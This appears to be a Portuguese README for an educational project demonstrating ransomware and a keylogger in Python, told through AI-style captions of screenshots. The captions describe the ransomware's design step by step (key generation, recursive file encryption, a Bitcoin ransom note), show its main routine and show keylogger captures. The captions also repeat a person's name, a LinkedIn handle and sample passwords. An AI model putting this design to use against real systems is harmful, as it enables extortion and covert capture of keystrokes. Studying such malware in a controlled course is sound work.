Demonstrando como o Ransomware, Keylogger, e Python, são utilizados como ferramentas para realização de ataque.


A imagem mostra o ambiente de desenvolvimento integrado (IDE) Visual Studio Code, com vários arquivos e pastas exibidos no painel esquerdo. No arquivo principal, há uma lista que parece ser de dados confidenciais, como nome, um possível nome de usuário ou e-mail, e uma senha simples (123456). Além disso, o terminal na parte inferior mostra o caminho atual dentro do sistema de arquivos, que está em "C:\Users\usantos\Desktop\CIBERSEGURANÇA". A guia ativa do editor é um arquivo Python chamado "ransomware.py".
A presença de dados sensíveis, como uma senha simples, pode indicar que o código ou os dados estão relacionados a práticas de segurança cibernética, talvez com foco em vulnerabilidades ou análise de segurança.


A imagem mostra um trecho de código Python no Visual Studio Code. O código utiliza a biblioteca cryptography para criptografar arquivos, implementando uma versão simples de um ataque de ransomware. O código é dividido em três partes principais:
- Gerar uma chave de criptografia e salvar: A função gerar_chave() cria uma chave usando o método Fernet.generate_key() e a salva em um arquivo chamado chave.key.
- Carregar a chave salva: A função carregar_chave() lê e retorna a chave salva no arquivo chave.key.
- Criptografar um único arquivo: A função criptografar_arquivo() recebe um arquivo e a chave como parâmetros. Ela usa a biblioteca Fernet para criptografar os dados do arquivo e então os grava novamente no mesmo arquivo.
A função de criptografia é comum em ataques de ransomware, onde arquivos são criptografados para que o proprietário não possa acessá-los sem a chave correspondente. O código é uma implementação básica que poderia ser parte de um programa malicioso.

A imagem mostra a continuação do código Python no Visual Studio Code, com a implementação de mais duas funções para um ataque de ransomware:
- Encontrar arquivos para criptografar: A função encontrar_arquivos(diretorio) percorre todos os arquivos em um diretório especificado (e seus subdiretórios) utilizando a função os.walk(). Ela adiciona à lista de arquivos a serem criptografados todos os arquivos que não são o script "ransomware.py" e que não terminam com a extensão ".key" (presumivelmente a chave de criptografia). A lista com os caminhos dos arquivos é retornada.
- Mensagem de resgate: A função criar_mensagem_resgate() cria um arquivo de texto chamado "LEIA ISSO.txt" e escreve nele uma mensagem de resgate, informando que os arquivos foram criptografados e exigindo o pagamento de 1 Bitcoin para a recuperação dos dados. A mensagem inclui instruções para enviar o pagamento e obter a chave de descriptografia.
Essas funções fazem parte de um processo típico de ransomware, onde os arquivos são criptografados e um resgate é exigido para liberar a chave de descriptografia.

A imagem mostra o Visual Studio Code (VS Code) aberto com um projeto chamado “CIBERSEGURANÇA”.
No painel esquerdo, há a estrutura de pastas e arquivos:
- Pasta principal: CIBERSEGURANÇA
  - Subpasta: test_files
    - Subpasta: dados_confidenciais
    - Arquivos:
      - ransoware.py (com erro de digitação no nome, deveria ser “ransomware.py”)
      - senhas.txt
Na área principal, o arquivo ransoware.py está aberto e visível.
A parte mostrada corresponde à função principal do script Python, com o seguinte conteúdo (resumidamente):
#6. Execução principal
def main():
gerar_chave()
chave = carregar_chave()
arquivos = encontrar_arquivos("test_files")
for arquivo in arquivos:
criptografar_arquivo(arquivo, chave)
criar_mensagem_resgate()
print("Ransoware executado! Arquivos criptografos!")

if __name__ =="__main__":
main()

Observações visuais e técnicas:
- O script parece simular o funcionamento de um ransomware educacional, pois contém funções com nomes como criptografar_arquivo, gerar_chave e criar_mensagem_resgate.
- Há um erro de digitação no nome do arquivo (ransoware.py em vez de ransomware.py).
- A linha if __name__ =="__main__": está com uma sublinhagem amarela, indicando um possível alerta do VS Code (como um erro de formatação ou lint).
Importante: mesmo que o código tenha propósito didático, scripts de criptografia automática de arquivos devem ser usados apenas em ambientes controlados e educativos, nunca em sistemas reais.

A imagem mostra o editor Visual Studio Code aberto num projeto chamado CIBERSEGURANÇA. Detalhes visíveis:
- À esquerda, o painel Explorador com a árvore de arquivos:
  - Pasta test_files
    - dados_confidenciais (subpasta)
    - ransoware.py
    - senhas.txt (arquivo selecionado)
No editor (área principal) o arquivo ativo é senhas.txt e na primeira linha aparece o texto:
senha1:DIO_2025@hackers!@#
- — ou seja, uma entrada de senha em texto claro (formato nome:senha).
- A interface usa tema escuro e mostra barras/abas no topo com outros arquivos (dados_confidenciais, ransoware.py) também abertos.
- No canto inferior esquerdo há um painel “ESTRUTURA DO CÓDIGO” indicando que não há símbolos no documento (esperável para um .txt).
Observação importante de segurança: a imagem contém uma senha em texto plano dentro do repositório. Isso é arriscado — senhas não devem ser armazenadas em arquivos de texto simples em projetos. Se quiser, eu posso ajudar a:
- sugerir formas seguras de armazenar senhas (cofres/secret managers, variáveis de ambiente, arquivos criptografados),
- mostrar como remover a senha do histórico do Git (se já foi versionada),
- ou gerar um procedimento para proteger esses dados.



Conteúdo do código (arquivo ransoware.py)
O trecho visível mostra a função main() e a execução do script:
#6. Execução principal
def main():
gerar_chave()
chave = carregar_chave()
arquivos = encontrar_arquivos("test_files")
for arquivo in arquivos:
criptografar_arquivo(arquivo, chave)
criar_mensagem_resgate()
print("Ransoware executado! Arquivos criptografos!")

if __name__ == "__main__":
main()

Explicação do código:
- gerar_chave(): Gera uma chave de criptografia.
- carregar_chave(): Carrega essa chave.
- encontrar_arquivos("test_files"): Encontra arquivos dentro da pasta test_files.
- criptografar_arquivo(arquivo, chave): Criptografa os arquivos encontrados com a chave.
- criar_mensagem_resgate(): Provavelmente cria uma mensagem típica de ransomware solicitando “resgate”.
- print(...): Informa que o processo foi concluído.
Nota Importante: O código representa um simulador de ransomware — uma ameaça real no contexto de segurança da informação. Usar ou distribuir código malicioso é ilegal e antiético. No entanto, esse tipo de código pode ser usado com propósitos educacionais e de conscientização em cibersegurança (em ambientes controlados e com autorização).

Estrutura de Pastas e Arquivos (barra lateral esquerda)
- test_files/
  - dados_confidenciais (pasta)
  - ransoware.py (arquivo atualmente aberto)
- senhas.txt (arquivo fora da pasta test_files)

⚙️ Outras Informações
- A aba ativa do VS Code é ransoware.py.
- O terminal do PowerShell está aberto na pasta:
C:\Users\usantos\Desktop\CIBERSEGURANÇA
- A linguagem do VS Code está em português.
- Há uma advertência de problema na linha 50 (Problemas 1), possivelmente por erro de digitação em __name__ == "__main__" (há espaços extras).


A imagem mostra o editor Visual Studio Code com um projeto cuja pasta parece chamada MALWARE (barra lateral esquerda). Detalhes visíveis:
Painel esquerdo (Explorador)
- Pasta test_files com itens:
  - dados_confidenciais (pasta)
  - senhas.txt
  - chave.key
  - LEIA ISSO.txt
  - ransoware.py (selecionado)
Área de edição (trecho do ransoware.py)
- Função criar_mensagem_resgate() que abre um arquivo chamado "LEIA ISSO.txt" em modo escrita e escreve linhas como:
  - "Seus arquivos foram criptografados!\n"
  - "Envia 1 bitcoin para o endereço X e envie o comprovante!\n"
  - "Depois disso, enviaremos a chave para você recuperar seus dados"
- Logo abaixo aparece a seção #6. Execução principal com a definição de def main(): e a chamada a gerar_chave() (trecho visível do fluxo principal do script).
Terminal (PowerShell)
- Diretório atual: PS C:\Users\isado\Desktop\MALWARE>
- Comando executado: python .\ransoware.py
- Saída impressa: Ransoware executado! Arquivos criptografos!
Observações adicionais
- Tema escuro do VS Code.
- O nome da pasta e o conteúdo do código indicam que se trata de um script de ransomware (gera chave, criptografa arquivos e cria uma nota de resgate).
- Arquivos como chave.key e LEIA ISSO.txt na árvore sugerem que o script cria/usa uma chave e deixa a nota de resgate no diretório.
Aviso de segurança: o código e a pasta representam um exemplo de malware (ransomware). Rodar, distribuir ou adaptar código malicioso é ilegal e perigoso. Se a imagem é para fins educativos ou de teste, é essencial realizar esses testes somente em ambientes isolados e com autorização. Posso ajudar a revisar o código para fins educativos, sugerir como mitigá‑lo, ou explicar práticas seguras (por exemplo: como detectar/mitigar ransomware, como proteger backups, ou como remover senhas sensíveis do repositório).



A imagem mostra o editor Visual Studio Code (VS Code) aberto em uma pasta chamada “MALWARE”.
No painel lateral esquerdo, aparecem vários arquivos e pastas:
- Pasta test_files, contendo o arquivo dados_confidenciais (que está aberto).
- Outros arquivos: senhas.txt, chave.key, descriptografar.py, LEIA ISSO.txt e ransoware.py.
O arquivo aberto, dados_confidenciais, contém o seguinte texto:
- isadora garcia ferrão
- isadora.ferrao
- Linkedin: Isadora ferrão
- senha: 1234@
Na parte inferior, o terminal do VS Code mostra os seguintes comandos e respostas:
PS C:\Users\isado\Desktop\MALWARE> python .\ransoware.py
Ransomware executado! Arquivos criptografos!
PS C:\Users\isado\Desktop\MALWARE> python .\descriptografar.py
Arquivos restaurados com sucesso

Isso indica que foi executado um script chamado ransoware.py (provavelmente para simular a criptografia de arquivos) e depois um script descriptografar.py para restaurá-los.


A imagem mostra o editor Visual Studio Code (VS Code) aberto.
No painel lateral esquerdo há dois arquivos listados:
- keylogger.py (arquivo em Python)
- log.txt (arquivo de texto)
O arquivo log.txt está aberto e exibe o seguinte conteúdo:
- isadora
- 1234
- minha familia se chama garcia
- ta rolando uma briga na empresa
Na parte inferior da tela, o terminal integrado do VS Code mostra o comando:
PS C:\Users\isado\Desktop\Keylogger> python .\keylogger.py

Isso indica que o usuário está executando o script Python keylogger.py a partir da pasta Keylogger, localizada na área de trabalho.



A imagem mostra o editor Visual Studio Code (VS Code) aberto, com a pasta KEYLOGGER selecionada.
No painel lateral esquerdo, há dois arquivos:
- keylogger.py (arquivo Python)
- log.txt (arquivo de texto, que está aberto na tela principal).
O conteúdo do arquivo log.txt é:
- isadora
- 1234
- minha e s familia se chama garcia
- ta rolando uma briga na empresa[ESC]
Há também um caractere destacado em vermelho (DC3) logo após a palavra “empresa”, o que parece ser um símbolo de controle ou uma tecla especial registrada.
Na parte inferior, o terminal do VS Code exibe o comando:
PS C:\Users\isado\Desktop\Keylogger> python .\keylogger.py

Isso indica que o usuário está executando o script keylogger.py na pasta Keylogger, localizada na área de trabalho.



A imagem mostra o editor Visual Studio Code (VS Code) aberto, com a pasta KEYLOGGER selecionada.
No painel lateral esquerdo há dois arquivos listados:
- keylogger.py (arquivo em Python)
- log.txt (arquivo de texto, que está aberto).
O conteúdo exibido no arquivo log.txt é o seguinte:
- isadora
- 1234
- minha e s familia se chama garcia
- ta rolando uma briga na empresaDC3 [ESC] ch google ch
- comko descobrir uma senha como des
O texto contém trechos que parecem ser capturas de digitação, incluindo erros e símbolos especiais como DC3 e [ESC], que indicam teclas pressionadas.
Na parte inferior, o terminal do VS Code mostra o comando:
PS C:\Users\isado\Desktop\Keylogger> python .\keylogger.py

Isso indica que o script keylogger.py foi executado a partir da pasta Keylogger, localizada na área de trabalho.

